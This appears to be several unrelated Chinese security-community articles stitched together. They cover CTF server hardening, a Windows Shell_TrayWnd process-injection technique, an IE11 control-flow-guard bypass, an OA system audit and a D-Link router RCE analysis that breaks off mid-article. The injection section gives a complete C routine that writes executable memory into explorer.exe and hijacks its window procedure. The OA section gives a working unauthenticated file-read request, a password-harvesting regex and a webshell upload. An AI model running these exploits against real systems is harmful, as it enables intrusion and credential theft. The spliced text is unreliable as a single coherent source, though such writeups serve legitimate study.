当然是防范搅屎棍。搅屎棍有一千种方式可以让游戏玩不了:删除/覆盖/重命名正常文件、将正常文件mv走,甚至是“帮助”主办方修改flag,或者修改漏洞文件。对付起来也很简单,我将所有已存在的文件(正常文件)的权限全部改成755,所有者改成root:

这样即使有任意文件操作漏洞,也没权限修改正常文件了。

但大多数cms都会涉及缓存、上传目录、备份目录等等需要写的目录,如果也设置成不可写,cms就运行不了了。比如这次题目,后台有个静态文件下载功能,我不得不将css、js、img等目录的所有者设置为www,使静态目录可写。

熟悉linux权限的同学应该知道,一个文件是否允许被删除,是要看其所在目录的权限。如果我对他所在的目录有写权限,我就可以将其删掉,即使这个文件不属于我。所以,通过后台的删除功能,搅屎棍可以将网站静态文件“删光光”,直接影响后面的选手做题体验。

这种情况怎么办?Linux下的文件有一些“隐藏属性”,我们可以通过lsattr来查看,chattr来修改:

如上图,这是我配置的js目录文件的隐藏权限。

我将所有已存在的js文件全部加上了i标志(chattr +i *),i的意思就是,不允许对文件进行任何修改(包括删除)。

这时候我们可以试试rm:

如图,root用户也没法删除flag文件了。

这就有效地保证了网站文件的安全,搅屎棍没法破坏网站结构与正常功能。巧妙地利用这些系统自带的权限控制能力,就能有效地防范搅屎棍啦!

# 0x05防御第四招——对抗报复社会型搅屎棍

* * *

这类搅屎棍就是真正的“坏人”了,损人不利己,是直接来捣蛋的。比如自己拿下了flag,然后就把flag通过官方QQ群、IRC等渠道告诉所有人,直接破坏游戏的可玩性与公平性。还有比赛的时候DDOS比赛服务器的人。(那是跟你有多大仇)对于这类人,我觉得也没什么好说,该封号的封号,该拉黑的拉黑,尽量让他无法接触参赛选手。同时,服务器的日志要多看看,异常状态可以及时发觉。推荐一个实时日志查看工具——ngxtop:

源码和使用方法可以github上搜。

如果主办方保持一个好的态度,对参赛选手有足够的尊重与耐心,一般是不会出现这类搅屎棍的。归根到底,CTF是一个玩耍与学习的活动,不管是主办方还是参赛者,都可以通过比赛学到很多东西。保持一个良好的心态处理问题,慢慢积累经验,收获都会大大的。

XDCTF2015的一些writeup和资料:

* 选手writeup:[http://t.cn/RyleXYm](http://t.cn/RyleXYm) 密码: imwg

* web2 writeup:[https://github.com/phith0n/XDCTF2015](https://github.com/phith0n/XDCTF2015) | 社区文章 |

原文:<https://modexp.wordpress.com/2018/08/26/process-injection-ctray/>

**引言**

* * *

这种注入方法因被2013年左右出现的[Powerloader](https://github.com/BreakingMalware/PowerLoaderEx

"Powerloader")恶意软件采用而闻名于世。当然,大家都不清楚该技术首次用于进程注入是在什么时候,因为自80年代末或90年代初以来,被利用的功能就一直是Windows操作系统的一部分。额外的Window字节在索引0处的内容可用于将类对象与窗口相关联。此外,我们可以使用SetWindowLongPtr将指向类对象的指针存储到索引0处,同时,还可以使用GetWindowLongPtr检索指针。关于使用“Shell_TrayWnd”作为注入向量的讨论,最早可以追溯到一个名为"Indy(Clerk)"的用户在WASM论坛上的帖子。同时,在2009年左右,也有一些关于它的讨论。

图1显示了“Shell_TrayWnd”类的信息,您可以在其中看到Window字节在索引0处的值已被设置。

图1:Shell_TrayWnd的Window Spy++信息

Windows Spy++在这里并未显示完整的64位值,但如图2所示,GetWindowLongPtr API为同一窗口返回的值。

图2:CTray对象的完整地址

**CTray类**

* * *

这个类中只有三种方法,并且没有任何属性。每个方法的指针都是只读的,因此,我们不能直接用指向有效载荷的指针覆盖指向WndProc的指针。虽然我们可以手动构造对象,但我认为更好的方法是,将现有对象复制到本地内存,覆盖WndProc,并将对象写入资源管理器内存中的新位置。下面的结构可用于定义相应的对象和指针。

// CTray object for Shell_TrayWnd

typedef struct _ctray_vtable {

ULONG_PTR vTable; // change to remote memory address

ULONG_PTR AddRef;

ULONG_PTR Release;

ULONG_PTR WndProc; // window procedure (change to payload)

} CTray;

上述结构提供了在32位和64位系统上替换CTray对象所需的一切。其中,ULONG_PTR的大小在32位系统上是4字节,在64位上是8字节。

**有效载荷**

* * *

这与PROPagate使用的有效载荷代码之间的主要区别在于函数原型方面。如果我们在返回调用者时没有释放相同数量的参数,则可能导致Windows资源管理器或使用与之相关的类的窗口崩溃。

LRESULT CALLBACK WndProc(HWND hWnd, UINT uMsg,

WPARAM wParam, LPARAM lParam)

{

// ignore messages other than WM_CLOSE

if (uMsg != WM_CLOSE) return 0;

WinExec_t pWinExec;

DWORD szWinExec[2],

szCalc[2];

// WinExec

szWinExec[0]=0x456E6957;

szWinExec[1]=0x00636578;

// calc

szCalc[0] = 0x636C6163;

szCalc[1] = 0;

pWinExec = (WinExec_t)xGetProcAddress(szWinExec);

if(pWinExec != NULL) {

pWinExec((LPSTR)szCalc, SW_SHOW);

}

return 0;

}

**完整的函数代码**

* * *

下面是完成位置无关代码(PIC)的注入任务的函数的完整代码。与所有示例一样,这里省略了错误检查,以便让读者把注意力放到具体注入过程上面。

LPVOID ewm(LPVOID payload, DWORD payloadSize){

LPVOID cs, ds;

CTray ct;

ULONG_PTR ctp;

HWND hw;

HANDLE hp;

DWORD pid;

SIZE_T wr;

// 1. Obtain a handle for the shell tray window

hw = FindWindow("Shell_TrayWnd", NULL);

// 2. Obtain a process id for explorer.exe

GetWindowThreadProcessId(hw, &pid);

// 3. Open explorer.exe

hp = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);

// 4. Obtain pointer to the current CTray object

ctp = GetWindowLongPtr(hw, 0);

// 5. Read address of the current CTray object

ReadProcessMemory(hp, (LPVOID)ctp,

(LPVOID)&ct.vTable, sizeof(ULONG_PTR), &wr);

// 6. Read three addresses from the virtual table

ReadProcessMemory(hp, (LPVOID)ct.vTable,

(LPVOID)&ct.AddRef, sizeof(ULONG_PTR) * 3, &wr);

// 7. Allocate RWX memory for code

cs = VirtualAllocEx(hp, NULL, payloadSize,

MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

// 8. Copy the code to target process

WriteProcessMemory(hp, cs, payload, payloadSize, &wr);

// 9. Allocate RW memory for the new CTray object

ds = VirtualAllocEx(hp, NULL, sizeof(ct),

MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

// 10. Write the new CTray object to remote memory

ct.vTable = (ULONG_PTR)ds + sizeof(ULONG_PTR);

ct.WndProc = (ULONG_PTR)cs;

WriteProcessMemory(hp, ds, &ct, sizeof(ct), &wr);

// 11. Set the new pointer to CTray object

SetWindowLongPtr(hw, 0, (ULONG_PTR)ds);

// 12. Trigger the payload via a windows message

PostMessage(hw, WM_CLOSE, 0, 0);

// 13. Restore the original CTray object

SetWindowLongPtr(hw, 0, ctp);

// 14. Release memory and close handles

VirtualFreeEx(hp, cs, 0, MEM_DECOMMIT | MEM_RELEASE);

VirtualFreeEx(hp, ds, 0, MEM_DECOMMIT | MEM_RELEASE);

CloseHandle(hp);

}

**小结**

* * *

这种针对窗口对象的注入方法通常属于粉碎窗口攻击类型。尽管随着Windows

Vista引入了用户界面权限隔离(UIPI),这种攻击类型已经得到了一定程度的缓解,但这种注入方法在最新版本的Windows

10上仍然可以奏效。对于这种这种注入技术,[这里](https://github.com/odzhan/injection/tree/master/extrabytes

"这里")提供了一个可以弹计算器的有效载荷的源代码。 | 社区文章 |

# 【技术分享】使用结构化异常处理绕过CFG

|

##### 译文声明

本文是翻译文章,文章来源:improsec.com

原文地址:<https://improsec.com/blog//back-to-basics-or-bypassing-control-flow-guard-with-structured-exception-handler>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

翻译:[myswsun](http://bobao.360.cn/member/contribute?uid=2775084127)

预估稿费:160RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**0x00 前言**

本文所讲的技术基于泄漏栈地址并覆盖结构化异常处理,从而绕过CFG。

为了方便绕过,我再次选择了使用IE11的漏洞(MS16-063),在我之前的绕过CFG的文章中使用过([1](https://improsec.com/blog/bypassing-control-flow-guard-in-windows-10),[2](https://improsec.com/blog/bypassing-control-flow-guard-on-windows-10-part-ii))。

**0x01 泄漏栈**

我已经有了PoC文件Clean_PoC.html,其利用漏洞获得一个读写原语,但是不够深入。在下个PoC文件Leaking_Stack.html中能泄漏当前线程的堆栈限制,这个可以通过使用kernelbase.dll中的GetCurrentThreadStackLimits做到。它执行的方法是,通过覆盖TypedArray对象的虚函数表,并使用下面的调用:

在虚表偏移0x188处,能直接在javascript代码中调用,并且有两个参数,这是重要的,因为这个函数必须有相同数量的参数,否则堆栈不会平衡会触发异常。

GetCurrentThreadStackLimits满足Javascript的调用要求,MSDN中介绍如下:

它有两个参数,并返回栈基址和栈的最大保留地址。通过两步能找到GetCurrentThreadStackLimits的地址,首先泄漏一个kernelbase.dll的指针,然后在DLL中定位函数。第一部分能通过在定位jscript9中的Segment::Initialize函数来完成,因为他使用了kernel32!VirtualAllocStub,继而调用kernelbase!VirtualAlloc。我通过扫描jscript9的虚函数地址并计算哈希找到了这个函数,然后使用读原语。算法如下:

通过5个DWORD相加,每次向前一个字节遍历直到正确的哈希被找到。调用Kernel32!VirtualAlloc的位置在Segment::Initialize中偏移0x37处:

读取指针得到:

在偏移0x6处包含了跳转向kernelbase!VirtualAlloc:

现在我们有了kernelbase.dll的地址,然后我们使用和Segment::Initialize一样的方法找到GetCurrentThreadStackLimits的地址,代码如下:

我们现在像Theori的原始利用中一样创建一个假的虚表,并在这个函数指针的偏移0x188处覆盖虚表入口,同时记住增大TypedArray的参数大小,代码如下:

运行并在GetCurrentThreadStackLimits中打断点:

上图显示了栈的上下限制。为了从这得到能控制的指令指针,我定位了栈中的SEH链,并覆盖了一个入口,然后触发异常。虽然做了这些,但是需要记住的是Windows

10开启了SEHOP。因为SEH指针不被CFG保护,这将能绕过CFG和RFG。这些实现在文件Getting_Control.html中。

为了实现这个,我需要定位栈中的SEH链,泄漏栈限制后的SEH链如下:

调试异常将变得很清晰,5个异常处理指针指向jscript9,同时MSHTML!_except_handler4似乎是个死循环。因此如果我们能覆盖5个javascript异常中的任意一个,并触发一个异常,我们将得到可控制的指令指针。在古老过时的SEH覆盖利用中通常是通过栈缓冲区溢出来覆盖SEH链,但是这将触发SEHOP,因此我们只想覆盖一个异常处理的SEH记录同时保持NSEH完整。因此这个覆盖必须精确,且SEH记录的栈地址必须泄漏。为了完成这次泄漏,我们将扫描栈,搜索SEH链,为了确保我们找到它,我们能验证最后一个异常处理是ntdll!FinalExceptionHandlerPadXX。因为最后一个异常处理函数会随着程序重启而改变,因此泄漏分为两步,首先找到正确的最后一个异常处理函数,然后再是SEH链。为了完成第一个泄漏,搜索栈中ntdll!_except_handler4,因为在栈中上下搜索它只会遇到一次:

剩下的问题是,找到ntdll!_except_handler4的地址,但是这非常简单,因为能从任何被CFG保护的函数中找到ntdll.dll的指针并包含一个间接调用。CFG的验证包含ntdll!LdrpValidateUserCallTarget的调用,并且jscript9被CFG保护,任意间接调用的函数都包含ntdll.dll的指针。在TypedArray对象虚表中偏移0x10处就有这么一个函数:

使用读原语,找到ntdll.dll的指针的代码如下:

通过使用读原语搜索特征或哈希能从ntdll.dll中能得到_except_handler4的地址,_except_handler4看起来如下:

头0x10个字节总是相同的且非常特别,因此可以使用哈希搜索:

上面的函数使用了ntdll.dll的指针作为参数。一旦我们找到了函数指针,我们能搜索栈:

在这个地址,有如下:

因为这在那之前的DWORD能被读取并包含:

找到了最后一个异常处理的函数指针。然后可以进行第二步泄露了,现在我们能看到来自jscript9的异常处理,因此它的函数指针一定位于PE代码段中,能从DLL的PE头中找到这些地址:

现在有了这个,上下搜索栈,能看到栈的所有内容。算法如下:

如果一个DWORD小于0x10000000,它不在jscript9.dll中,因此移到下一个DWORD。

如果大于0x10000000,检查是否在jscript9.dll的代码段中

如果在,则栈上的4字节DWORD是指向栈的指针

如果上面两步正确,我们可能找到了SEH,因此我们尝试校验是否以最后一个异常处理结尾

如果指针中的某个不在指向栈,或者超过8个引用,它不是SEH链

在我的测试中,第一次指向jscript9.dll的指针,其中的DWORD是一个栈指针,它是SEH链,算法如下:

有了这个算法,意味着精确覆盖SEH记录是可能的,并且不会中断下一个异常处理,因此绕过SEHOP。

最后,触发异常,获得可控制的指令指针:

运行结果如下:

上图展示了调试器捕捉到的异常,并且用我们想要的0x42424242覆盖成功。这阐述了这个技术如何绕过CFG获得执行控制。它同样也能绕过RFG的实现。代码在[github](https://github.com/MortenSchenk/Bypassing_CFG_SEH)中。 | 社区文章 |

## 一、前言

之前学的时候练手,于是在网上随便找了套老oa拿过来审着玩。

## 二、环境搭建

此oa官网提供安装包下载,下载以后一路默认安装,会给你自动装好tomcat、java、mysql启动web。

这是安装完的目录结构,看了一下oa目录为web目录

将此目录导入idea,将WEB-INF/classes和lib目录添加为库

然后就可以开始代码审计了

## 三、代码审计

### 1.前台任意文件读取

搜关键词,看到public/getfile.jsp这个文件

这边先判断传入的user参数是否为空,为空的话就去判断用户是否登录。所以这里随便给他赋一个值就行。

然后接受三个参数filename,extname,prop

下面这里判断了prop是否等于activex,不等于则会去调用系统默认配置的路径。这里我们就给他传入activex

filepath就会等于web路径+activex+filename+extname,然后最终去读filepath这个文件。

所以filename和extname这两个参数我们可以控制。构造请求前台任意文件读取一个。

GET /oa/public/getfile.jsp?user=1&prop=activex&filename=../public/getfile&extname=jsp HTTP/1.1

Host: 192.168.222.129:8088

Accept: */*

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36

X-Requested-With: XMLHttpRequest

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8

Connection: close

B哥和我说不是前台RCE的洞都不是洞,我也这么觉得。于是想着这个任意文件读取能不能做点什么东西。想到可以去读取mysql的ibdata1文件,此文件里会存有数据库内容信息。构造payload

http://192.168.222.129:8088/oa/public/getfile.jsp?user=1&prop=activex&filename=../../mysql5.1.46/data/ibdata1&extname=

使用utf-8打开文件,使用正则搜索

admin([a-f\d]{32}|[A-F\d]{32})

搜到最后一个,后面的明文就是admin的密码(因为这个oa数据库里密码的md5和明文都存了)

### 2.后台getshell

拿到admin密码以后就只需要找一个后台任意文件上传了。

黑盒渗透搞多了,直接登进去看看功能。

发现有一个网盘功能。

我们先正常上传看看。

点重命名发现可以重命名为jsp后缀

目录为upfile\file_netdisk\admin\1z.jsp

上传一个shell测试成功。 | 社区文章 |

# 分析多款D-Link路由器中的未授权RCE漏洞

|

##### 译文声明

本文是翻译文章,文章原作者 Thanh Nguyen Nguyen,文章来源:https://www.fortinet.com

原文地址:<https://www.fortinet.com/blog/threat-research/d-link-routers-found-vulnerable-rce.html>

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

2019年9月,Fortinet的FortiGuard Labs发现并向官方反馈了D-Link产品中存在的一个未授权命令注入漏洞([FG-VD-19-117](https://fortiguard.com/zeroday/FG-VD-19-117)/[CVE-2019-16920](https://nvd.nist.gov/vuln/detail/CVE-2019-16920)),成功利用该漏洞后,攻击者可以在设备上实现远程代码执行(RCE)。由于攻击者无需通过身份认证就能远程触发该漏洞,因此我们将该漏洞标记为高危级别漏洞。

根据我们的测试,搭载最新版固件的如下D-Link产品存在该漏洞:

* DIR-655

* DIR-866L

* DIR-652

* DHP-1565

在本文撰写时,这些产品已超出产品支持生命周期(EOL),这意味着厂商不会再为我们发现的问题提供补丁。FortiGuard

Labs在此感谢厂商的快速响应,建议用户尽快升级到新的设备。

## 0x01 漏洞细节

设备首先是没有采用正确的身份认证流程,这也是漏洞利用的基础。为了分析该漏洞,我们可以打开路由器管理页面(使用`admin`用户名),然后尝试登录。

POST /apply_sec.cgi HTTP/1.1

Host: 192.168.232.128

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 142

Connection: close

Referer: http://192.168.232.128/

Upgrade-Insecure-Requests: 1

html_response_page=login_pic.asp&login_name=YWRtaW4%3D&log_pass=&action=do_graph_auth&login_n=admin&tmp_log_pass=&

graph_code=&session_id=62384

登录操作由`/apply_sec.cgi`

URI负责处理。快速搜索后,我们发现`apply_sec.cgi`代码位于`/www/cgi/ssi`程序的`do_ssc`函数中(`0x40a210`)。

`current_user`和`user_username`的值来自于`nvram`:

图1. `do_ssc`代码片段

该函数随后会将`current_user`的值与`acStack160`变量作比较。

只有用户成功登录后,设备才会设置`nvram`中的`current_user`值,因此默认情况下,这个值并没有被初始化。`acStack160`的值为`base64encode(user_username)`的返回值,默认情况下`user_username`的值为`user`,因此`iVar2`的值不等于`0`,设备不会返回`error.asp`页面。

图2. `do_ssc`代码片段

在`do-while`循环代码中,设备会调用`put_querystring_env()`函数来解析HTTP

POST请求,将相应值保存到`ENV`中。接下来,该函数会调用`query_vars(“action”, acStack288, 0x80)`。

图3. `query_vars`函数代码片段

该函数会提供`action`对应的值,保存到`ENV`中的`acStack288`变量。如果执行成功,该函数会返回`0`。

当`iVar2`等于`0`时,代码进入`if`条件分支,将URI值与`/apply_sec.cgi`作比较。如果满足条件,则`ppcVar3`指向`SSC_SEC_OBJS`数组,否则指向的是`SSC_OBJS`数组。

图4. `do_ssc`代码片段

现在`ppcVar3`指向的是`SSC_SEC_OBJS`数组,该数组包含一系列`action`值。如果我们输入不在该列表中的一个值,程序会返回`LAB_0040a458`,输出“No

OBJS for action: <action input>”错误信息。

图5. `do_ssc`中的错误信息

我们可以在图2中看到错误的身份认证过程。即使我们没通过认证,代码仍会继续执行,这意味着我们可以通过`/apply_sec.cgi`路径,执行`SSC_SEC_OBJS`中的任意`action`操作。

那么`SSC_SEC_OBJS` `action`数组的具体位置在哪?该数组位于`init_plugin()`函数的`register`中:

图6. `init_plugin`代码片段

如果我们跳转到`0x0051d89c`地址处,将这些变量值转换为`word`类型,可以看到如下数组:

图7. `0x0051d89C`地址

其中有一个`action`引起了我们的注意:

图8. `ping_test`字符串以及对应的`action`地址